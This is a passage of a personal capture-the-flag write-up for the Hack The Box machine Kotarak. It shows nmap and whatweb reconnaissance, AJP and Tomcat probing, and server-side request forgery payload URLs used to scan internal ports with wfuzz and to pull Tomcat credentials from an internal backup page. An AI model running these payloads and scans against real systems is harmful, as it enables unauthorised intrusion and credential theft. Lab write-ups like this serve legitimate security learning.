Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
It is time to engage the Hack The Box Kotarak machine, a machine highly recommended by the community as it puts into practice many concepts known in Pentesting but also must exploit the creativity in the exploitation of each one. There was a long time of research and consultation with the community to finish with the box, but with each step that one advances one feels the satisfaction of a new assimilated concept. I access my account on the Hack The Box platform and spawn the machine to start the challenge.





I verify that everything is OK with my connectivity to the lab by sending an ICMP trace with ping and I can also validate the Operating System with the whichSystem.py script from the Hack4u community. Then I start my Recon phase with nmap and try to leak as much information as possible about the services and their versions, to which I have access through the open ports on the machine (many times the ports are the ones used by default and other times not). In this case I find ports with known services and one that uses a very high port number (60000) that implements a Web service. Thanks to all this information I get the codename and it seems that no containers are being used, because for different versions of services the codename matches. With whatweb and Wappalyzer I leak more information of all web services and I am looking for possible attack vectors.
ping -c 1 10.129.1.117
whichSystem.py 10.129.1.117
sudo nmap -sS --min-rate 5000 -p- --open -vvv -Pn -n 10.129.1.117 -oG allPorts
nmap -sCV -p22,8009,8080,60000 10.129.1.117 -oN targeted
cat targeted
#    --> OpenSSH 7.2p2 Ubuntu 4ubuntu2.2
#    google.es --> OpenSSH 7.2p2 4ubuntu2.2 launchpad    Xenial
#    --> Apache httpd 2.4.18
#    google.es --> Apache httpd 2.4.18 launchpad         Xenial

whatweb http://10.129.1.117:8009 http://10.129.1.117:8080 http://10.129.1.117:60000

All available services are Web, so I will start in order, the first one (port 8009) is implemented in Java and the next one is Tomcat (8080), so I will use some tools recommended by HackTricks like nmap and curl to leak AJP or Tomcat information, vulnerabilities or default paths from the website administration panels, but unfortunately I don’t find important information. In the service available on the highest port (60000) there is a functionality that allows to interact with the system, which makes me very curious, although it asks me to enter a URL I am already thinking about a possible SSRF.

Apache JServ is a Java servlet engine that allows communication between a web server and an application server. It uses the Apache JServ Protocol (AJP) to forward requests from the web server to the application server.
The Apache Tomcat software is an open source implementation of the Jakarta Servlet, Jakarta Pages, Jakarta Expression Language, Jakarta WebSocket, Jakarta Annotations and Jakarta Authentication specifications. These specifications are part of the Jakarta EE platform.
nmap -sV --script ajp-auth,ajp-headers,ajp-methods,ajp-request -n -p 8009 10.129.1.117

curl -s -X GET http://10.129.1.117:8080/docs/ | grep Tomcat
# Apache Tomcat/8.5.5

# http://10.129.1.117:8080/manager/
# http://10.129.1.117:8080/host-manager/
# :(

# http://10.129.1.117:60000/url.php?path=google.es



I make some tests to verify if I can exploit a possible SSRF, and I have the results I expected, the code is not sanitized and the input that as a user I can make is not being validated. With a SSRF I can leak information from the server and even make an enumeration of all open ports, as there may be IPTable rules or even a Firewall that is filtering communications. With wfuzz I find some open internal ports to which I did not have access before.
Server-side request forgery is a web security vulnerability that allows an attacker to cause the server-side application to make requests to an unintended location. In a typical SSRF attack, the attacker might cause the server to make a connection to internal-only services within the organization’s infrastructure. In other cases, they may be able to force the server to connect to arbitrary external systems. This could leak sensitive data, such as authorization credentials.

python3 -m http.server 80
# http://10.129.1.117:60000/url.php?path=http%3A%2F%2F10.10.14.238
# :)

# http://10.129.1.117:60000/url.php?path=http://127.0.0.1:8080/
# http://10.129.1.117:60000/url.php?path=http://127.0.0.1:22/
# :)
wfuzz -c --hc=404 --hh=2 -z range,1-65535 'http://10.129.1.117:60000/url.php?path=http://127.0.0.1:FUZZ/'
# 22,90,110,200,320,888,3306,8080,60000



I can research on the services that are possibly available on the list of ports I just listed and even access them from my browser by exploiting SSRF. Many of them are test but the last two look interesting as they are an authentication panel and the last one, available on port 888, has Directory listing enabled so I can look for information that will allow me to engage the machine.
# http://10.129.1.117:60000/url.php?path=http://127.0.0.1:320/                :)
# http://10.129.1.117:60000/url.php?path=http://127.0.0.1:888/                :)




Now that I can access different resources and paths, I have to adjust the URLs for the SSRF to work, after some test and error I succeed to get the path and credentials of the Tomcat server in the source code of one of the files.
# http://10.129.1.117:60000/url.php?path=http://127.0.0.1:888/?doc=backup
# [Ctrl^u] Tomcat Credentials


